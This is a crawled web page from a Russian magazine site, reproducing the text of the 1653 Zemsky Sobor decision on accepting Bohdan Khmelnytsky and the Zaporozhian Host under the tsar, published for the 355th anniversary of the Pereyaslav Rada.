

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://russdom.ru/node/1222
body_size: 16799
content:
<!DOCTYPE html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/1222" />
<link rel="shortlink" href="/node/1222" />
<meta name="viewport" content="width=device-width" />
<title>18 января -  355 лет Переяславской Раде | Журнал Русский Дом</title>
<style type="text/css" media="all">
@import url("http://russdom.ru/modules/system/system.base.css?s5t8h9");
@import url("http://russdom.ru/modules/system/system.menus.css?s5t8h9");
@import url("http://russdom.ru/modules/system/system.messages.css?s5t8h9");
@import url("http://russdom.ru/modules/system/system.theme.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://russdom.ru/modules/aggregator/aggregator.css?s5t8h9");
@import url("http://russdom.ru/modules/comment/comment.css?s5t8h9");
@import url("http://russdom.ru/modules/field/theme/field.css?s5t8h9");
@import url("http://russdom.ru/modules/node/node.css?s5t8h9");
@import url("http://russdom.ru/modules/poll/poll.css?s5t8h9");
@import url("http://russdom.ru/modules/user/user.css?s5t8h9");
@import url("http://russdom.ru/sites/all/modules/views/css/views.css?s5t8h9");
@import url("http://russdom.ru/sites/all/modules/ckeditor/css/ckeditor.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://russdom.ru/sites/all/modules/ctools/css/ctools.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://russdom.ru/sites/all/themes/professional_theme/style.css?s5t8h9");
</style>
<script type="text/javascript" src="http://russdom.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://russdom.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://russdom.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://russdom.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://russdom.ru/misc/drupal.js?s5t8h9"></script>
<script type="text/javascript" src="http://russdom.ru/sites/default/files/languages/ru_BSx80s_nYVMPJ_F8eHbC6RtAZ16FwYAH6MN8sr-5drI.js?s5t8h9"></script>
<script type="text/javascript" src="http://russdom.ru/sites/all/themes/professional_theme/js/custom.js?s5t8h9"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"professional_theme","theme_token":"xHa1Sz6vG-4Uv9HjwSI4dHjoHqxNmS-IMo-qxIJsj28","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_BSx80s_nYVMPJ_F8eHbC6RtAZ16FwYAH6MN8sr-5drI.js":1,"sites\/all\/themes\/professional_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/professional_theme\/style.css":1}}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-1222 node-type-story">
    <br><br><br>
<div id="wrapper">
  <header id="header" role="banner">
    <div id="logo"><a href="/" title="Главная"><img src="http://russdom.ru/sites/default/files/logo.png"/></a></div>            <div class="clear"></div>
    <!-- end main-menu -->
  </header>

  <div id="container">
    

   
    <div class="content-sidebar-wrap">

    <div id="content">
      <div id="breadcrumbs"><h2 class="element-invisible">Вы здесь</h2><nav class="breadcrumb"><a href="/">Главная</a> » 18 января -  355 лет Переяславской Раде</nav></div>      <section id="post-content" role="main">
                                <h1 class="page-title">18 января -  355 лет Переяславской Раде</h1>                                        <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
      <article id="node-1222" class="node node-story node-promoted node-full clearfix">
                        
      
    
  <div class="content node-story">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify">Да в прошлых годех присылал  ко  государю  царю  и  великому князю  Алексею  Михайловичу  всеа Русии запорожской гетман Богдан Хмельнитцкой и все Войско Запорожское посланников своих многижда, что  паны рада и вся Речь Посполитая на православную христианскую веру греческаго закона и на святые божии восточные церкви востали и гонение учинили большое. </p>
<!--break--><p class="rtecenter"> </p>
<p class="rtecenter"><strong>Решение Земского собора о воссоединении Украины с Россией 1   октября 1653 г.</strong></p>
<p class="rtejustify">    В прошлом  во  161-м  году мая 25 по указу великого государя    царя и великого князя Алексея Михайловича всеа  Русии  самодержца<br />
говорено на соборех о литовском и о черкаском делех. А в нынешнем во 162-м году октября в 1 день великий государь  царь  и  великий князь  Алексей  Михайлович  всеа Русии самодержец указал о том же литовском и о черкаском делех учинити собор,  а  на  соборе  быти великому государю святейшему Никону, патриарху московскому и всеа Русии,  и митрополитом,  и архиепискупом,  и епископом,  и черным властем,  и бояром, и окольничим, и думным людем, и стольником, и стряпчим,  и дворяном московским,  и дьяком,  и дворяном, и детем боярским  (выборным)  из городов,  и гостем,  и торговым и всяких чинов людем.  И указал государь им объявити литовского  короля  и панов рад прежние и нынешние неправды,  что с их стороны делаютца к нарушенью вечного докончанья,  а  от  короля  и  от  панов  рад исправленья   в  том  не  бывало.  И  чтоб  те  их  неправды  ево государевым  Московского  государства  всяких  чинов  людем  были ведомы.   Также   и  запорожского  гетмана  Богдана  Хмельницкого присылки объявити, что они бьют челом под государеву высокую руку в  подданство.  И  что  ныне  король  и паны рады при государевых великих послех по договору исправленья не учинили и отпустили  их без дела.</p>
<p class="rtejustify">И государь  царь  и  великий  князь  Алексей Михайлович всеа Русии  самодержец,  пришед  от  празника  от  покрова   пресвятые Богородицы  за  кресты и быв в соборной церкви,  для собору был в Грановитой полате.  А на соборе были:  великий государь святейший Никон,  патриарх  московский  и всеа Русии,  митрополит Крутицкой Селивестр,  митрополит сербский Михайло,  архимариты и игумны  со всем   освященным   собором,   бояре,  окольничие,  думные  люди, стольники и стряпчие, и дворяне московские, и жильцы, и дворяне з городов,  и  дети  боярские,  гости и гостиные и суконные сотни и черных сотен,  и дворцовых слобод,  торговые и иных всяких  чинов   люди и стрельцы.  И по государеву цареву и великого князя Алексея Михайловича всеа Русии указу  о  неправдах  Яна  Казимера  короля польского и панов рад и о челобитье государю в подданство Богдана Хмельницкого и всего Войска Запорожского чтено всем вслух:<br />
     <br />
В докончальных грамотах блаженные памяти  великого  государя царя  и великого князя Михаила Федоровича всеа Русии самодержца и Владислава короля польского и великого князя литовского написано: быти им обоим, великим государем, меж себя и их государским детем и наследником в братцкой дружбе,  и в любви,  и в  соединении.  А великого государя нашего царя и великого князя Михаила Федоровича всеа Русии самодержца  и  его  государевых  детей  и  наследников Владиславу  королю,  и  вперед будучим королем польским и великим князем литовским,  и паном раде, и всей Речи Посполитой во всяких письмах  описывати  и имяновати по его государскому достоинству и по вечному докончанью великим государем царем  и  великим  князем всеа Русии самодержцем,  с полными его государскими титлы, по его государскому достоинству.  И как он,  великий государь,  сам себя описует  по  докончальной  грамоте  отныне  и  до  века  и вперед неподвижно безо всякого премененья. А Владиславу королю польскому и  великому  князю литовскому и вперед будучим королем польским и великим князем литовским писатися по прежним обычаем с полными  ж их  титлы  по  докончальной грамоте.  А к Московскому государству Владиславу королю польскому и великому князю  литовскому,  и  его братье, и детем, и внучатом причитанья ни в чем не иметь и царем, и великим князем всеа Русии, и титлами Московского государства не писатися  и не имяноватись.  И то вечное докончанье с обе стороны сперва великие послы,  а после того и сами обои великие  государи своими  государскими  душами,  крестным  целованьем,  закрепили и грамотами и печатьми утвердили,  что  меж  ими,  обоими  великими государи,  тому  вечному утвержденью быти навеки непременну.  И с стороны Владислава короля польского и великого  князя  литовского при нем, Владиславе короле, вечное докончанье нарушено: блаженные памяти великого государя царя и великого князя Михаила Федоровича всеа  Русии  самодержца и сына его государева,  великого государя нашего царя и  великого  князя  Алексея  Михайловича  всеа  Русии самодержца, в королевских во многих грамотах и порубежных городов воевод,  и каштелянов,  и старост,  и капитанов,  и  державцов  в государевы  порубежные городы к воеводам в листех их имянованья и титлы писаны не по вечному докончанью,  со многим премененьем.  А иные  злодеи  во  многих  листех  писали с великим безчестьем и с укоризною,  а королевское имянованье писали царским имянованьем и многих  государств государем и облаадателем.  И о тех королевских многих неправдах посыланы от них,  государей,  в Польшу и в Литву ко  Владиславу  королю  польскому  и великому князю литовскому их государевы великие послы и посланники.  А  велено  им,  будучи  у короля на посольстве и с паны рады в ответех,  о государеве чести говорити,  и подлинные прописные листы казати,  и  списки  с  них   дати, и на тех людей казни и наказанья просити.<br />
     <br />
И во  148-м  году  писал  ко  государю  Владислав  король  в грамотах своих:  которые люди,  за его королевским заказом, учнут государево  имянованье  и  титло  писать  не  по  их государскому утвержденью,   и   те   будут   кажнены,   а    которые    писали неостерегательно, и тех с сойму однолично велит казнить, а вперед того отнюдь не будет.  А в ответном письме панов рад, каково дали во  153-м  году  государевым великим послом боярину князю Алексею Михайловичу Львову с товарыщи,  написано,  что королю,  покаместа право не ставало,  потаместа каранья чинить было не мочно. А ныне за те проступки, после право поставленого, король на сойм позвати велел,  и  казнь по проступке их против права их подлинно учинена будет. И по тем королевским грамотам, и по ответным письмам, и по договорам панов рад при Владиславе короле исправленья никакова не бывало.  А при нынешнем Яне Казимире короле польском учало быть и пуще  прежняго:  блаженные  памяти  про  великого государя царя и великого князя Михаила Федоровича всеа  Русии  самодержца  и  про деда  его  государева,  блаженные  памяти  про  великого государя святейшаго патриарха Филарета Никитича московского и всеа  Русии, также  и  про  великого  государя  царя  и великого князя Алексея Михайловича всеа Русии самодержца в  книгах  их  напечатаны  злые безчестья,  и укоризны,  и хулы.  Чего не токмо великим государем християнским, помазанником божиим, и простому человеку слышати, и терпети  невозможно,  и  помыслити  страшно.  Также и Московского государства про бояр и про всяких чинов людей  напечатаны  в  тех книгах  многия  безчестья  и  злые  укоризны,  чего  ни в которых государствах не токмо за вечным докончаньем,  и в развратье  того не  бывает.  А  Владислав  король написан обранным великим князем московским мимо вечного докончанья.<br />
     <br />
И в прошлом во 158-м году по государеву  цареву  и  великого князя  Алексея Михайловича всеа Русии указу посыланы в Польшу и в Литву к Яну Казимеру королю его государевы великие и  полномочные послы  –  боярин  и  оружейничей  и  наместник Нижнего Новагорода Григорей  Гаврилович  Пушкин  с  товарыщи.  А  велено  им  о  тех королевских  и  панов рад многих неправдах говорити накрепко и за государскую честь по посольским договором  на  виноватых  просити казни смертные.<br />
     <br />
И по  королевскому  указу  паны рада тем государевым великим послом дали договор за руками своими и за печатьми,  что тех всех про  государево  имянованье  и титла обвиненных людей,  которые в росписи от них,  великих  послов,  им,  паном  раде,  написаны  в Варшаве  на  сойме,  по  правом  корунным  и  литовским  и против соймового уложенья констытуцыи 1637 году судити.  И по  проступке их осудя,  и смертью,  хто будет достоен, казнити при государевых послех  или  при  посланникех.  А  в  констытуцыи  1637-го   году написано:  а  на  таковых,  которые  б дерзали писать,  или титлы умаляти,  или отменяти, пенам пердуэллионис закладаем, а по-руски  то слово – смертная неотпущательная казнь и отлучение имения.<br />
     <br />
И по государеву указу, а по королевской присылке, посыланы хкоролю на сойм с прописными листами посланники Офонасей Прончищев да  дьяк  Алмаз  Иванов.  И будучи они у короля и у панов рад,  вответех о государеве чести говорили, и на виноватых по договору ипо констытуцые казни просили;  и стояли о том крепко.  И король и паны рада на той сойме при государевых посланниках не  токмо  что по договору исправленья не учинили,  и многих винных людей к суду не поставили и правды ни в чом не показали.<br />
     <br />
И после  того  присылал  ко  государю  Ян   Казимер   король посланников   своих   –   Альбрехта   Пецлавского   да   Хриштопа Униховского, а с ними присылал с сойму на тех подданных своих, за государеву честь обвиненых,  людей з декретом.  И в том декрете к прямому исправленью ничего не написано.  И многие винные люди  от вин  своих  учинены  свободными не по делу,  а на которых обычных немногих людей и вина положена,  и  про  тех  в  том  же  декрете написано:  где  они,  живы  ли или померли,  про то им и самим не ведомо.  И по государеву указу тот декрет у них,  посланников, за такими  явными  неправдами  не принят.  А сказано им и в ответном письме написано, что для совершенья тех дел пошлет государь к Яну Казимеру королю своих государевых великих послов.<br />
     <br />
А в  прошлом  во  161-м  году посыланы к нему,  Яну Казимерукоролю,  государевы  великие  и  полномочные  послы,   боярин   инаместник     великопермский     князь     Борис    Александрович Репнин-Оболенский с товарыщи,  чтоб Ян  Казимер  король,  памятуя вечное   докончанье,  и  посольские  договоры,  и  соймовые  свои уложенья,  констытуцыю,  велел  в   тех   вышеимянованных   делех исправленье  учинить  пристойное.  И те государевы великие послы, будучи в ответе,  о государеве чести о исправленье  на  обвиненых людей  по  договору  паном  раде  говорили и стояли о том всякими мерами.  И Ян Казимер король в том деле никакова  исправленья  не учинил.  А паны рада в ответех то и дело, что они, великие послы, говорили о  чести  блаженные  памяти  великого  государя  царя  и великого  князя  Михаила  Федоровича всеа Русии самодержца и сына его государева,  великого государя царя и великого князя  Алексея Михайловича всеа Русии самодержца, называли малым делом.<br />
     <br />
И те   государевы  великие  послы  им,  паном  раде,  о  том выговаривали,  что они,  паны рада,  то начальное и главное дело, государскую  честь,  ставят ни во что и называют малым делом,  не бояся бога  и  не  памятуя  вечного  докончанья.  И  тем  великих государей  наших,  блаженные  памяти  великого  государя  царя  и великого князя Михаила Федоровича всеа Русии  самодержца  и  сына его,  великого  государя  нашего  царя  и  великого князя Алексея Михайловича всеа Русии самодержца, обесчестили.<br />
     <br />
И паны рада говорили и указывали на прежней свой неправедный суд и декрет,  что они о том деле,  и их государской чести,  мимо прежнего суда и декрету инако судити и переделыватъ не  будут.  И   отказали в том впрямь.  А которые листы писаны после того их суда и декрету,  и про те листы паны рада сказали,  что они тех людей, от  кого  листы  писаны,  судити  учнут так же,  как и за прежние прописки.  И к тем словам смеялись,  а справедливости в том  деле никакие не учинили и поставили такое великое дело ни во что.<br />
     <br />
Да он  же,  Ян  Казимер  король,  забыв  вечное  докончанье, умышляя над Московским государством злые неприятельские  замыслы, ссылался  с  общим  християнским  неприятелем  с  крымским  ханом почасту  и  всякими  вымыслы  умышлял,  чтоб   сопча   Московское государство  воевать  и  разорить.  Да он же,  Ян Казимер король, через свои государства пропустил  к  свейской  королеве  Христине общего  християнского неприятеля крымского хана посла для ссоры и войны.  А преж сего того,  чтоб крымским послом  через  Польшу  и Литву в Свею ходить, николи не бывало.<br />
     <br />
Да с  его  же  королевские  стороны  учали быть в порубежных местех задоры большие:  приходя в государеву сторону, их польские и  литовские  люди  государевых порубежных городов дворян и детей боярских поместья и вотчины  разоряют,  и  людей  их  и  крестьян грабят  и  мучат  розными  муками,  и за рубеж вывозят сильно,  и всякия злости им чинят.  А  урядники  их  по  письму  государевых порубежных воевод росправы в том не чинят. И по тем по всем мерам многие  неправды  учинились  к  нарушенью  вечного  докончанья  с королевские стороны.<br />
     <br />
А з  государевы  стороны вечное докончанье во всяких мерах и по ся места здержано крепко и нерушимо.<br />
     <br />
Да в прошлых годех присылал  ко  государю  царю  и  великому князю  Алексею  Михайловичу  всеа Русии запорожской гетман Богдан Хмельнитцкой и все Войско Запорожское посланников своих многижда, что  паны рада и вся Речь Посполитая на православную христианскую веру греческаго закона и на святые божии восточные церкви востали и гонение учинили большое.  И их, запорожских черкас, от истинной православной християнской веры,  в  которой  они  издавна  живут, учали  отлучать  и неволить к своей римской вере.  И церкви божии запечатали,  а в ыных учинили унею,  и всякие над ними гонения, и поругания,  и  злости  нехристиянские  чинили,  чего  они  и  над еретиками и  над  жидами  не  чинят.  И  они,  черкасы,  не  хотя благочестивые  християнские веры отбыти и святых божиих церквей в разорении видети и видя себя  в  таком  злом  гоненье,  поневоле, призвав  к  себе  в  помочь  крымского  хана  с  ордою,  учали за православную християнскую веру и за святые божии церкви против их стояти.  А у царского величества милости просят, чтоб он, великий християнский   государь,   жалея    благочестивые    православные християнские  веры  и  святых  божиих церквей и их,  православных християн,  невинные крови пролития, умилосердился над ними, велел их приняти под свою царского величества высокую руку. И учинил им<br />
на гонителей  християнские  веры  и  святых  божиих  церквей,  на поляков,  помочь, и послал войска свои. А в прошлом во 161-м году присылал ко государю царю и великому  князю  Алексею  Михайловичю   всеа  Русии  запорожской  гетман  Богдан Хмельнитцкой посланников своих двожды,  что с королевские стороны по договором,  на чом  с ними,  запорожскими  черкасы,  мирились,  не исполнено,  и церкви божии,  которые в договоре  написаны  были  отдать  из  унеи,  не отдали,  а  которые немногие и отданы были,  и те оборочены опять под унею.  И хотя православную  християнскую  веру  искоренить  и святые  божии церкви до конца разорить,  войска на них корунные и литовские собрали,  и многие городы,  и места,  и в тех городех и местех святые божии церкви осквернили,  и обругали, и разорили. И православных християн духовного и мирского  чину  многих  невинно замучили злыми различными муками, и всякое злое поругание чинили, о чем и слышати жалостно.<br />
     <br />
И они у  царского  величества  запорожские  черкасы  милости просят со многим слезным челобитьем,  чтоб он,  великий государь, православные християнские веры искоренить в святых божиих церквей разорить  гонителем  их  и  клятвопреступником  не дал и над ними умилосердился,  велел гетмана Богдана Хмельнитцкого и все  Войско Запорожское  принять  под  свою государеву высокую руку.  А будет государь их не пожалует, под свою государеву высокую руку приняти не  изволит,  и  великий  бы  государь его царское величество для православные христианские веры и  святых  божиих  церквей  в  них вступился,  велел  их  помирити  через  своих государевых великих послов, чтоб им тот мир был надежен. А собою они с поляки миритца отнюдь не хотят, потому что поляки в правде своей не стоят.<br />
     <br />
И по  государеву  указу,  а  по  челобитью  гетмана  Богдана Хмельнитцкого и всего Войска Запорожского его государевым великим послом,   боярину   и  наместнику  великопермскому  князю  Борису Александровичю Репнину-Оболенскому с товарыши,  о том  миру  и  о посредстве  королю и паном раде говорити велено.  И по государеву указу  его  государевы  великие   послы,   боярин   князь   Борис Александрович  с  товарыщи,  в ответех паном раде говорили,  чтоб король  и  паны  рада  то  междоусобье  успокоили  и  с   черкасы помирились. И православную християнскую веру греческого закону не гонили,  и церквей божиих не отнимали,  и неволи им ни в  чем  не чинили, а учинили б мир по Зборовскому договору, а которые церкви оборочены под унею, и те б церкви отдали им назад. И будет король и паны рада то учинят,  что з запорожскими черкасы помирятца, и в вере им вперед неволи чинить не учнут,  и церкви божии отдадут им попрежнему,   и  великий  государь  его  царское  величество  для православные христианские веры  и  святых  божиих  церквей  брату своему королевскому величеству такую поступку учинит:  тем людем, которые в его государском имянованье в прописке объявились, те их вины велит им отдать.<br />
     <br />
И Ян  Казимер  король  и паны рада и то дело поставили ни во что ж,  и  в  миру  с  черкасы  отказали,  и,  хотя  православную християнскую  веру  искоренити и церкви божии разорити,  пошли на их войною при них же, великих послех.<br />
     <br />
Да как у короля и у панов рад в прошлом во 161-м  году  сойм был в Бресте Литовском,  и у них на сойме приговорено впрямь, что    их православных  християн  греческого  закону,  которые  живут  в Коруне Польской и в Великом княжестве Литовском,  побить и церкви божии розорить, чтоб вера греческаго закона искоренилась.<br />
     <br />
И государевы  великие  послы,  видя  их   многое   упорство, говорили  им  а большим вычетом в полате и х коретам идучи во все люди вслух,  что великий  государь  его  царское  величество  для православные  християнские веры и святых божиих церквей,  хотя их междоусобье успокоить, тем людем, которые за их государскую честь достойны  были  смерти,  вины их хотел им отдать.  И коли он,  Ян Козимер король,  и они,  паны рада, то поставили ни во что и ни в чем  исправленья  не  учинили,  и  великий  государь  его царское величество  такова  их  злого  безчестья  и  многово  по  вечному докончанью  неисправленья  больши  того  терпети  им не будет.  И послов своих и посланников о том к ним вперед посылать не  учнет, а  велит  о  тех  их  неправдах  и о нарушенье вечного докончанья писать  во  все  окрестные  государства   к   великим   государем християнским и бусурманским. А за православную християнскую веру, и за святые божии церкви,  и за свою государскую достойную  честь стояти будет, сколько милосердый бог помочи подаст.<br />
     <br />
И паны  рада  ни  на  какую  меру не сошли ж,  и сходства не показали,  и исправленья ни в чем не учинили, и во всем отказали, и  тех  государевых  великих послов отпустили без дела.  А как Ян Казимер король обран на королевство и на коронованье присягал,  и в присяге ево написано меж иных дел,  что ему меж разнствующими в вере християнской остерегати,  и защищати,  и никакими мерами для веры  самому не теснити,  и никово на то не попущати.  А будет он тое своей присяги не здержит,  и он  подданных  своих  от  всякия верности  и послушания чинит свободными и разрешения о той клятве своей ни у ково просити не будет и не примет.<br />
     <br />
А ныне писал ко  государю  царю  и  великому  князю  Алексею Михайловичю  всеа  Русии запорожской гетман Богдан Хмельнитцкой и все Войско Запорожское с посланцом своим с Лаврином Капустою, что король  с  войсками  своими  на  Украину  идет.  И  они,  не хотя монастырей и церквей божиих и  християн  в  мучительство  выдать, бьют  челом,  чтоб  государь  его  пожаловал,  войска свои вскоре послать к ним велел.  А будет он,  великий государь,  и ныне  над ними,  православными  християны,  не  зжалится,  как  они у него, государя, с плачем милости просят, а иноверцы те их нечто разорят и  под  себя  подобьют,  то они волю их чинити по нужде будут.  А запорожской посланец Лаврин Капуста говорил:  приказывал да с ним гетман  Богдан  Хмельнитцкой,  а велел государю бити челом,  чтоб государь велел прислать в Киев и в-ыные городы своих  государевых воевод,  а с ними ратных людей, хотя с 3000 человек, и то для тех же государевых воевод, а у гетмана де людей много. Да к нему ж де хотел  быть  крымский хан с ордою,  а иные татаровя уж и пришли и стоят под Белою Церковью.  Да к гетману  ж  де  присылал  турской   салтан  а  обоз  в  Борки  посланца  своего,  зовучи ево к себе в подданство.  И гетман  де  ему  в  том  отказал,  а  надеетца  на государеву милость.  А будет государь его и не пожалует,  принять не велит, и он в том учнет свидетельствоватца богом, что он о том у него,  государя,  милости просил много,  а он, государь, его не пожаловал,  а с королем де у них миру отнюдь не  будет,  а  учнут против его стоять.  Да в вестях объявилось, что люди их черкаские с польскими людьми в подъездах двожды сходились и бились, и им де посчастилосъ  и  много  языков  поляков  поимали.  А литовской де гетман Радивил говорил: будет они с Войском Запорожским ничего не учинят,  и  они  тотчас  с  ними помирятца и пойдут на государеву землю войною.<br />
     <br />
И выслушав,  бояре приговорили:  за честь  блаженные  памяти великого  государя  царя и великого князя Михаила Федоровича всеа Русии и за честь сына его государева,  великого государя  царя  и великого  князя  Алексея Михайловича всеа Русии,  стояти и против польского короля война  весть.  А  терпети  больше  того  нельзя, потому  что  многие  годы  в  королевских грамотах и в порубежных листех писали их государские  имянованъя  и  титлы  мимо  вечного докончанья и посольского договору, со многою пропискою.<br />
     <br />
А по посольским договором, и по ответным письмам, и по своей соймовой констытуцыи во многие годы  исправленья  не  учинили,  И видя  королевские  подданные  такое неисправленье и злым людем за вины их неуимство от того не престали,  и  с  порубежных  городов капитаны  их  и  наместники  в  государевы  порубежные  городы  к воеводам во всех годех государево имянованье  и  титло  писали  с пропискою.  И  при  государевых послех,  при боярине князь Борисе Александровиче Репнине с  товарыщи,  исправленья  не  учинили  и называли  то  дело – государскую честь – малым делом,  и смеяся и поставили ни во что,  и отпустили государевых послов без дела,  и тем оне вечное докончанье нарушили.<br />
     <br />
А о   гетмане   о   Богдане  Хмельницком  и  о  всем  Войске Запорожском  бояре  и  думные  люди  приговорили,  чтоб   великий государь  царь  и  великий  князь  Алексей  Михайлович всеа Русии изволил  того  гетмана  Богдана   Хмельницкого   и   все   Войско Запорожское   з   городами  их  и  з  землями  принять  под  свою государскую высокую руку для  православные  християнские  веры  и святых божиих церквей, потому что паны рада и вся Речь Посполитая на православную  християнскую  веру  и  на  святые  божии  церкви востали и хотят их искоренить, и для того, что они, гетман Богдан Хмельницкой  и  все  Войско  Запорожское,  присылали  к  великому государю  царю  и  великому  князю Алексею Михайловичю всеа Русии бити челом многижда,  чтоб  он,  великий  государь,  православные християнские  веры  искоренить  и  святых божиих церквей разорить гонителем  их  и   клятвопреступником   не   дал   и   над   ними умилосердился,  велел  их  приняти  под  свою государскую высокую руку.  А будет государь их  не  пожалует,  под  свою  государскую высокую  руку  приняти  не  изволит,  и  великий  бы государь для православные християнские веры и  святых  божиих  церквей  в  них    вступился,  велел их помирити через своих великих послов, чтоб им тот мир был надежен.<br />
     <br />
И по государеву указу,  а по их челобитью государевы великие послы  в  ответех  паном  раде говорили,  чтоб король и паны рада междоусобье успокоили,  и с черкасы  помирились,  и  православную християнскую  веру  не  гонили,  и церквей божиих не отнимали,  и неволи им ни в чем не чинили,  а ученили  б  мир  по  Зборовскому договору.<br />
    <br />
А великий  государь  его царское величество для православные християнские веры Яну Казимеру королю такую поступку учинит:  тем людем,   которые   в   его  государском  имянованье  в  прописках объявились,  те их вины велит им отдать.  И Ян Казимер  король  и паны  рада  и  то  дело  поставили  ни  во что и в миру с черкасы отказали. Да и потому доведетца их принять в присяге Яна Казимера короля  написано,  что  ему  в  вере  християнской  остерегати  и зашищати,  и никакими мерами для веры самому не теснити, и никого на то не попущати.  А будет он тое своей присяги не здержит, и он подданных своих от всякия верности и послушанья чинит свободными.<br />
     <br />
И он,  Ян Казимер,  тое  своей  присяги  не  здержал,  и  на православную християнскую веру греческого закона востал, и церкви божии многие  разорил,  а  в-ыных  унею  учинил.  И  чтоб  их  не отпустить  в  подданство  турскому  салтану  или  крымскому хану, потому что они стали ныне присягою королевскою вольные люди.</p>
<p class="rtejustify">И по тому по всему приговорили: гетмана Богдана Хмельницкого и все Войско Запорожское з городами и з землями принять.<br />
     <br />
А стольники,  и стряпчие,  и дворяне московские,  и дьяки, и жильцы,  и дворяне  ж  и  дети  боярские  из  городов,  и  головы стрелецкие,  и гости, и гостиные и суконные сотни, и черных сотен и дворцовых слобод тяглые люди,  и стрельцы о государской чести и о приеме гетмана Богдана Хмельницкого и всего Войска Запорожского допрашиваны ж по чином, порознь.<br />
     <br />
И они говорили то ж,  что за честь блаженные памяти великого государя царя и великого князя Михаила Федоровича всеа Русии и за честь сына его государева,  великого  государя  царя  и  великого князя Алексея Михайловича всеа Русии,  стояти и против литовского короля война весть. А они, служилые люди, за их государскую честь учнут  с  литовским королем битися,  не шадя голов своих,  и ради помереть за их государскую честь.  А торговые всяких  чинов  люди вспоможеньем  и  за  их  государскую честь головами ж своими ради помереть.<br />
     <br />
А гетмана Богдана Хмельницкого для православные християнские веры и святых божиих церквей пожаловал бы великий государь царь и великий князь Алексей Михайлович  всеа  Русии  по  их  челобитью, велел их приняти под свою государскую высокую руку.<br />
________________________________________</p>
<p class="rtejustify">Выверено по изданию: Российское законодательство X-XX вв. в 9 т.<br />
  Т.3. Акты Земских соборов. Отв. ред. А.Г.Маньков.<br />
   М., Юридическая литература, 1985.<br /><a href="http://www.hist.msu.ru/ER/Etext/1653.htm"><span style="color: #000080">http://www.hist.msu.ru/ER/Etext/1653.htm</span></a></p>
<p class="rtejustify"> </p>
